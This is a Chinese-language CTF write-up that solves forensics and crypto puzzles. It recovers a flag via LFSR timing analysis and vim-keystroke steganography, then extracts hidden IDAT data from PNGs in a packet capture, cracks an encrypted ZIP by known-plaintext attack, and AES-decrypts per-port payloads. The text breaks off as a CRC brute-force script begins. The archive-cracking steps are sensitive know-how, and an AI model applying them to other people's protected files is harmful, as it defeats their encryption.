def step_lfsr(lfsr): bit = ((lfsr >> 0) ^ (lfsr >> 2) ^ (lfsr >> 3) ^ (lfsr >> 4)) & 1 lfsr = (lfsr >> 1) | (bit << 7) return lfsr
def unscramble(bops): return ((bops - 0x55) * 223) & 0xFF
# 读取时间数据with open("timing.log", "r") as f: timings = [float(line.strip()) for line in f]
flag = ""lfsr = 0x92 # 初始状态
for i, t in enumerate(timings): # 更新 LFSR,与加密时完全一致 lfsr = step_lfsr(lfsr) k = lfsr
# 计算 current_ops(考虑噪声) current_ops = round(t / 0.005)
# 尝试两种分支 candidates = []
# 分支1:base_ops 是偶数(无 penalty) base_ops_even = current_ops - 10 if 0 <= base_ops_even <= 255 and base_ops_even % 2 == 0: val = unscramble(base_ops_even) c = val ^ k candidates.append(c)
# 分支2:base_ops 是奇数(有 penalty) base_ops_odd = current_ops - 40 if 0 <= base_ops_odd <= 255 and base_ops_odd % 2 == 1: val = unscramble(base_ops_odd) c = val ^ k candidates.append(c)
# 选择最佳候选 chosen_char = '?' for c in candidates: if 32 <= c <= 126: # 可打印 ASCII chosen_char = chr(c) break if chosen_char == '?' and candidates: chosen_char = chr(candidates[0])
flag += chosen_char
print("Recovered text:")print(flag)得到了以下内容:
h i j k l m n8 9 0 / - _ =a b c d e f gv w x y z { }o p q r s t u1 2 3 4 5 6 7做到这里的时候已经手足无措了……后来给出了hint:ModR/M,不过依然没有找对方向。。。
原来这里是隐写:

利用工具提取:

解十六进制得到:
2j10l kkhh :3 $ jhh 4h 2k2h $3j 4h3k j20h jj6l kkll llk ^j kk$hh 0jj /z :6 5k$ jj j这是vim编辑器的操作符,使用vim打开得到的表,输入以上内容,查看光标的位置,即可得到flag:

flag{y0u-are_amaz1ng}标准的绝密压缩

追踪流,发现有很多png格式传输的内容(89504e47):
而到32流之后,发现请求包不再是这种格式:

说明加密方式发生变化!
先尝试提取出所有的png:
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000005249444154789c0540c10942310c5de50d205dc183171d236d1f3418924322a537d7703d27f93cc29da3341ccc926e9a8bb3e1c973c3890fc24d9d77bceafffd253ae910eca546a4fa2036619285127b73b60bf6041e3ecf5b52940000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000005049444154789c0dc8c10980300c05d055fe00d2213c088ee031e0a72956852422bdb986eb3949bdbe85a203e6ef7977288d09e3e50de2907a4bf38489ac8e5a362294587f84189119518e0cd7d382963ae9f51ad21cc5b8b00000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000006849444154789c0dc9c10dc2300c05d055fe00284370eb9d05dce6ab5872ec283154dc5883f598a43dbf07cdd00859e395d02c58b0caa07df09437917a6106a6911d267949c19d79908e26ea4917df088b7d42bc427dd34a4f0cf618396f58fedf5f431d71b8fa5e4e71a42a9f79e17ca10000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000005a49444154789c0540c109c3300c5ce50628dea20fbf3b41822fb5a0968c6405f2eb1a5daf938497a5b6805bbe7b41fd7f7f27b1938a3d5dd8208a2d9bacc0b8829fa3e079d22f2c1944c5212ad161ca0736b5d5e998360339cb0d42ec21bb4dc081470000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004f49444154789c1dcac10904210c05d0567e0536b1a7396f0541ff60408d9880ed2b737eefd7c45d73c2df3a433b1d0fb68dc2057d1195e892ab8e0bb2088aeba530144ac3d6a837c9f8e6a4cdc67400ffe41e1cc0e1cd070000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004349444154789c0540510d804008adf2125c070bd88109537627e81efe5bc37a26b9ad89eeaa1e7bc35218262c9cb21d1e4668c6ff7e0561c7951e358cc4fd18cb33d826d3cf17c5040060e40000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000007449444154789c258bcb0d833010445b9902225a4039e64e03266c6cf2d941f65a966f14914bdaa31256cae98d34ef4db9ca80abf616fa05b33c98053738a2d8b17f13dbb1ff0a2c05435917c196f994bba1b3a289db8df9b56a0475c494c429ff93f5bda8d71ea66aa81bc24c1f1faaa58210399c436f30edbdc1333c0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000006349444154789c0dccb10d02310c46e155fe01d0ed41874445e928d6c9c2c4287638a5cb10342cc0603749527f7aef1ea20a52f9f039fe485459fb865bb5bdb23bc4e16ac705a9053c98f2d287353c8b1d78ade87b45b6728e5f605f17b437985cb46f137e2e23b6a0006f2b0000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000002e49444154789c0580c10980600846577913b846fc63082a75e913eae2f67249611c6e75f2fcb4cf87aad09b848f2db9760b104a632fef0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004f49444154789c15c8b11180200c05d055fe04aee059dabb00275c824af04c28ec58c3051c8c49d0f62dec64d701d37145626bf5c5dcea934025a84621dcb9c0472f9f1ace5f52c056d460192b3b1b3bc0241b34befb542a0000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff800203000000a449444154789c1d8ec175c3300c4357c100791ea2374fd0336bc195dea3293f916eea5b86e8a5eb6592d0b902f8003ea97a43155dd157b4c05d7cc21ccfc7bfe38b3408eeb529277c1c8193fe7cfccd283d991fc2fbc6a8cdbeb1f681b31f885ee4cc3053489f562e372ab15cc2d2f6ca71c39c03aa8821e65bce8a81b68c730f16c8586acbf6b50d8feb4db216d2ccf38dcbb62b11fcbda8f2ae2e7ca3ad1bc6a1f4e9054f374f68cb50e86e0000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004049444154789c0dc8b10980500c04d0556e025770044beb5302097e319013b4730dd773926ffba68df780d9a9ef790b95b6061bb81ca7208f9fb86733c82e8d1da54911bf5a7702300000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000006749444154789c1dcbd10dc2300c84e1556e00c40ebcd1315ce52816a95dc509256f0cc10c0cc6246d793be9bfef62e9f7fe422d3411f54e84cc4bde275ff584012d983077dce4e9452b7165f1b1a81199130ffee9def0305fffdef73240f22a3d701c27b4e5bc012d47274d0c6ad6ad0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004e49444154789c0dcac10d85300806e055fe018c2b78f6f42e2ed00815621f241453c7aff7ef5771fa139db1e3361f2b0e618812b1c1432fb5d290fc266af81f2925315883e08dd03579c1c724b709ef0c1ac17453fabc0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000007749444154789c35cbc10902311085e1565e01b20578f368059e9f99810477276132b0e466115668251b17bc3c1e1ffc8fcc40a2e18ecef17d7fea2ac87c96e890a2f3ba2cb8d9d8392e88ac285bab1eb440a3c7f5b4ceadad3a21bd3440935353f539a56575705eb5e4a3850af612f91ffeb2def7eab21c590233bed2da92670000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004e49444154789c1dc8c10d80200c05d055fe0086358c6727a85084a452526b8cdb43bcbdbc551dd5037645cdd810a92171b4af3bbc306ebabaf0f2db9804da66167d24e19872a37a16cf6a2f590a0331661bf2d5efa9b80000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003249444154789c0540d1098040085de54de0164dd004920ffc30894eb8737bb98e3e152db899867262e9fb05b19d899f6a2d03ef110ceb25c50dbd0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000002e49444154789c0dc6b10900201003c0553241d610c70828d88860f7ddaff1eb3949ecaebfac8d3b358268075a9f346730082ca3a97e510000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000028849444154789c859349afaa4a14857f9003e028028337d855b4d2288888cca491be11d0027efdc5fb4eee1bbc9b9c2fa99d95546ad5aeec5517691011b2016cd0008d7222bf182da7e3880080fa2970f894a8f186c0375fb19ad19cff72902c866da1e8192cace0dd75a923e29eeaf57bd03c2fd36363992addcfe1b507f39490809a95d9e84ddd2e2c2d92c2134c457d625b37e31f278ef37286343259ac2d87eade16ceb8c45f9c8ca929798629a1d46b2476e932486d6e754f5708dcac0fe11ccd293bcc8f436ddda3b1482acb430610fb02200106ac1cfd2cece2b7c2cc035a9fe0410a80d705aa95853e1a82334b27aa0bcc63de45a61190a07435a6964a9e9f8ffe2cf475e886d842f6b115b2a76e9ff4fdbb08bc56b8e3d1f51e555dea37c513840dcb3cfd306f6a85bb2a79c95edec6a1144cdd690737435834d5be2ef2f0889762b1248348a934fbbc583c0fe539e23b4d26c5a675cc6d18ee725a199d2924cf7498f098925c8fb1d7fa5e9c8c16e7e8866673a2b8515f6f2ae8462b8ee9d9b1d47c100c09b6558b369a1a6c629dd3cae679ca76d54de60f048a89a508e9e81b987b142511f78277b947ecc874d232d64c6f54bc5b34b9b7b054882e6ecb18c5c56fee3dd5353563bd254182d7b450c33edc1c792a211c053b6d8cad83b288af38dbdf2ec623f7b61d767d590b9d9d82939d41ca36bb065a05c53cc066319c3e2d5db1450cfdbec696123f5a0495e1b4973810d8faccf9ebe5beb763d619da1a053f6512affbdf687f149ae3eb5445f367aeb6be86e01b091440da7bfbe0bfaa255a7dff02b2cf44c227023fe5a7fc73e4b73fbefffe1f5ff21829536534ce2e86f6bf9e6cb8817ca287a038fa16f9f8fc1f1919c8befdabd3d5d58856218edf7dfef30b57f02b833bffa6360000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003a49444154789c0dc8c109c0300805d055fe00c529ba480862a510831582b74ed3c13289bd3eb18006e1e4ee394387ecf74372bb8edfb1ccef870a0d610e2b0d1dbe690000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003249444154789c0540510d805008ac7209a8618157e0d4db7043f880fa1fecaa7a0dc739f8c56c8c0b8f335381afd1c33b640b0f280dbc9c6d025f0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004449444154789c1dc7c10980301004c056b600490f56e15bc87217081758a3909f6dd89e9544fccdac55c5bc276ccee04561b4f3bd1f11e29ec7828391d1fd7ffd50c2d2043b6714658ffd21a50000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000005e49444154789c0dcbb10dc3300c44d1556e80202b648934296df960129044833ac1c8f656f3aaffbf4694c8855fc6c4edb56227945b1fcd251e9065ccd3103331589242b1ad77d6377e31916c6cfb9a2d6e2870ace67f09ae17d24fd3e7019381257637cac1330000000049454e44ae4260
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004b49444154789c3dca311185301004502bab203ea828509049165271ccfe3bfea4c306f650122aeaf7e615c5423f264ccf759fc4660e6fc4212bac2142ccb5272c9ee5f837eee8166ffe680097a21a9de6acc0a60000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000004949444154789c0540c109c420106c652ab089dc2775e8982cc8ae0c2af8bb22aec2ab443ee14cb84244b6fe52a8b3b50d31d3164bc2ed838f6c6c2ccaaab1fcbf3f0fe490661f169e0e7ab51a9d104393060000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003c49444154789c0dc8310d80500c04502ba7a01ed080820b34a501ae0b0cdd508330947cd637f3745c85aedb3069c5e6fd3d2f94cbef3cf65480c1940d5ae70fed65adc4a80000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000002549444154789c0580310d00201003ad54413de001030d5c18d8ea7ff8ac57b8d6ce4727c50339f506054df9d0800000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003a49444154789c0dc8c10d80400804c056b602daf0611526b72a1f3805a3760fcf99c57d085672224fb523703dcac4ee770761fc1a7c31b63fa4007d77105a77166a1f0000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000003849444154789c0540b10d8040085ce52660925fc092e2a2240a059768e91aaee72464a31f8645fdefd7c8126e0fa10b67e58ee423282eda00482e0f5deadeb3d90000000049454e44ae426082
89504e470d0a1a0a0000000d4948445200000064000000640802000000ff8002030000001b49444154789c0580c11000000cc35446509f51e4d3fae79e5d21020d6002dea94fd8c40000000049454e44ae426082进行分析,发现每一个png均是IDAT块隐写,数据隐藏在IDAT块中,写脚本提取所有数据内容:
import structimport zlibimport binascii
def parse_png_data(hex_data): """解析PNG数据并提取IDAT块""" # 将十六进制字符串转换为字节 png_bytes = bytes.fromhex(hex_data)
# PNG文件头 png_header = png_bytes[:8]
# 查找所有IDAT块 idat_chunks = [] offset = 8 # 跳过PNG文件头
while offset < len(png_bytes): # 读取块长度 (4 bytes) if offset + 4 > len(png_bytes): break chunk_length = struct.unpack('>I', png_bytes[offset:offset+4])[0] offset += 4
# 读取块类型 (4 bytes) if offset + 4 > len(png_bytes): break chunk_type = png_bytes[offset:offset+4] offset += 4
# 读取块数据 if offset + chunk_length > len(png_bytes): break chunk_data = png_bytes[offset:offset+chunk_length] offset += chunk_length
# 读取CRC (4 bytes) if offset + 4 > len(png_bytes): break crc = png_bytes[offset:offset+4] offset += 4
# 如果是IDAT块,保存数据 if chunk_type == b'IDAT': idat_chunks.append(chunk_data)
return idat_chunks
def analyze_idat_data(idat_data): """分析解压后的IDAT数据""" try: # 解压IDAT数据 decompressed = zlib.decompress(idat_data)
# 原始字节数据 raw_bytes = decompressed
# ASCII表示(将可打印字符显示,不可打印字符显示为点) ascii_repr = ''.join(chr(b) if 32 <= b <= 126 else '.' for b in raw_bytes)
return raw_bytes, ascii_repr except Exception as e: return None, f"解压错误: {e}"
def main(): # 读取文件 with open('111.txt', 'r') as f: content = f.read().strip() #content = input() # 按89504e47分割PNG数据 png_marker = '89504e47' png_hex_strings = content.split(png_marker)
# 第一个元素可能是空的,从第二个开始处理 png_data_list = [] for hex_str in png_hex_strings[1:]: # 重新添加PNG标记 full_png_hex = png_marker + hex_str png_data_list.append(full_png_hex)
print(f"找到 {len(png_data_list)} 个PNG文件")
# 处理每个PNG for i, png_hex in enumerate(png_data_list, 1): print(f"\n{'='*60}") print(f"PNG #{i}") print(f"{'='*60}")
try: # 提取IDAT块 idat_chunks = parse_png_data(png_hex)
if not idat_chunks: print("未找到IDAT块") continue
print(f"找到 {len(idat_chunks)} 个IDAT块")
# 合并所有IDAT块数据 all_idat_data = b''.join(idat_chunks)
# 分析IDAT数据 raw_data, ascii_repr = analyze_idat_data(all_idat_data)
if raw_data is not None: print(f"解压后数据长度: {len(raw_data)} 字节") print(f"原始数据 (hex): {raw_data.hex()[:1000]}...") # 只显示前100个字符 print(f"ASCII表示: {ascii_repr[:2000]}...") # 只显示前200个字符
# 详细分析数据格式 print("\n数据格式分析:") print(f" 数据字节数: {len(raw_data)}") print(f" 可打印ASCII字符数: {sum(1 for c in ascii_repr if c != '.')}") print(f" 非打印字符数: {sum(1 for c in ascii_repr if c == '.')}")
# 尝试检测数据类型 if len(raw_data) > 0: first_byte = raw_data[0] print(f" 第一个字节: 0x{first_byte:02x} ({first_byte})")
else: print(f"分析失败: {ascii_repr}")
except Exception as e: print(f"处理PNG #{i}时出错: {e}")
if __name__ == "__main__": main()得到的是:
True. Anyway, before I forget...how...s that side project you were working on? The one you wouldn...t shut up about months ago....Still alive... barely. Progress is slow, but steady. You know me...I don...t give up easily....Good. I hope it pays off one day....Thanks. Alright... I...m guessing you didn...t ping me just to chat?...Well, half of it was. It...s been a while. But yes...I do have something for you today. Before sending the core cipher, I...ll transmit an encrypted archive first. It contains a sample text and the decryption rules....Okay. What...s special about this sample text?...And... inside the sample text, I used my favorite Herobrine legend...you know the one I always bring up....Of course I know. The hidden original text from that weird old site, right?...What can I say...old habits die hard. Anyway, the important part: the sample packet and the core cipher are encrypted with the same password....Got it. So if I can decrypt the sample, the real one should be straightforward....Exactly. Send the sample when ready....I...m ready. Go ahead....UEsDBBQAAQAIABtFeFu1Ii0dcwAAAHwAAAAJAAAAcnVsZXMudHh07XuRBFDbojGKhAz59VaKEpwD6/rKaZnqUxf+NMH0rybWrAMPewZ/yGyLrMKQjNIcEbPAxjmP5oTh8fP77Vi1wnFwzN37BmrQ9SCkC27FC/xeqbgw/HWcDpgzsEoiNpqT9ZThrbAScyg5syfJmNactjelNVBLAwQUAAEACACGOXhbpdvG1ysBAAAVAgAACgAAAHNhbXBsZS50eHTA1fy4cMLZwZkTI1mEk88yOXy9rmbTbCNBQOo9hqKQPK6vjZVo9aCtTVflmkKYGV99+51qXbinmG7WGik5UvLJk9MKRosThBCDMHrmjibOCzjzNELwEgEyX8DjqJkSc8pIFwj+oRM3bb4i0GtRxbwqgsxCtgwiKdCVoXVdetN7RKLIQ7DD+Huv/ZptNdd0yRNHis9LEA3loB+IHZ+dK7IknqPh4lYF8JwAjx5/wwp0YAM6Bcec7uAvk6B5t1pEztm1rLl8TjniVz5/bBUTo1LjUXnar/pnm1NvE9EAuxz/s6b+O8/ew7/A4ItdNJGzDudh6YULfiV3pCTXFIbR4GCe4LwkohWZIlAjysA+zLRrgkTDoB10vWdNGdfoBAlLRoUdZ95mS7X5/bXV41BLAQI/ABQAAQAIABtFeFu1Ii0dcwAAAHwAAAAJACQAAAAAAAAAIAAAAAAAAABydWxlcy50eHQKACAAAAAAAAEAGABIv3f82lzcAQAAAAAAAAAAAAAAAAAAAABQSwECPwAUAAEACACGOXhbpdvG1ysBAAAVAgAACgAkAAAAAAAAACAAAACaAAAAc2FtcGxlLnR4dAoAIAAAAAAAAQAYAFP0sZjOXNwBAAAAAAAAAAAAAAAAAAAAAFBLBQYAAAAAAgACALcAAADtAQAAAAA=...got it. Decrypting... yeah, it works....Good. That means the channel is stable....Alright. Whenever you...re ready, send the real thing....The core cipher will be transmitted through our secret channel. You remember how to decrypt it, right?...Of course. I...ve got the procedure ready. Start when you...re ready....Done. Core cipher fully received. Integrity verified...no corruption....Same to you. And hey... nice talking again....Agreed. Take care....Good. Keep things quiet for the next few days....Yeah. Let...s not wait so long next time....You too....分析对话内容:

可以得到以下信息:
- 中间这一长串base64是为发送的样本数据包,和真正的核心数据包使用的是同一个密码
- 样本数据包里面的示例文本和Herobrine有关
- 从32流开始,传输真正的加密核心数据包
导出样本:

传统加密的一个压缩包
查找有关Herobrine的内容,可以在mc wiki中找到对应的内容:
这便是sample.txt的内容
加密的标志位为0x3F,猜测是用7z压缩,进行明文攻击即可破解压缩包:
内部密钥: b47e923c 5aeb49a7 a3cd7af0
解压得到rules:
1.you need to calc the md5 of port to decrypt the core data.
2.The cipher I put in the zip, in segments, has been deflated.得知端口号的md5即为密钥:

7c365ebfc34003c40033cc47f6116dd1
AES-ECB解密:

得到压缩包:

大小很小,可以使用CRC爆破,写脚本提取所有的数据,进行爆破:
import subprocessfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadimport hashlibimport zipfile
def md5(data): return hashlib.md5(data).hexdigest()
def aes_ecb_decrypt(ciphertext, key): if len(ciphertext) % 16 != 0: ciphertext = ciphertext.ljust((len(ciphertext) + 15) // 16 * 16, b'\x00') cipher = AES.new(key, AES.MODE_ECB) decrypted = cipher.decrypt(ciphertext) return decrypted
def main(): file_path = "capture.pcapng" crc_list = []
for src_port in range(30012, 30092): print(f"[+] Processing source port: {src_port}") aes_key = md5(str(src_port).encode()) print(f"[+] aes_key: {aes_key}") filter_str = f"tcp.srcport == {src_port}"
command = [ "tshark", '-r', file_path, '-T', 'fields', '-Y', filter_str, '-e', 'tcp.payload' ] # print(f"[+] cmd: {command}") result = subprocess.run(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True) output = result.stdout.split() if not output: continue
hex_data = "".join(output) # print(f"[+] hex_data: {hex_data}") zip_data = aes_ecb_decrypt(bytes.fromhex(hex_data), aes_key.encode()) # print(zip_data)
zip_filename = f"{src_port}.zip" with open(zip_filename, 'wb') as f: f.write(zip_data) try: with zipfile.ZipFile(zip_filename, 'r') as zf: file_list = zf.namelist() if file_list: target_file = file_list[0] info = zf.getinfo(target_file) crc_list.append(hex(info.CRC)) except: print(f"\033[1;31m[-] Failed to process zip for port {src_port}\033[0m")
print(f"CRC32 list: {crc_list}")
if __name__ == "__main__": main()可以得到80个这样的zip
写脚本批量爆破crc:
import binascii
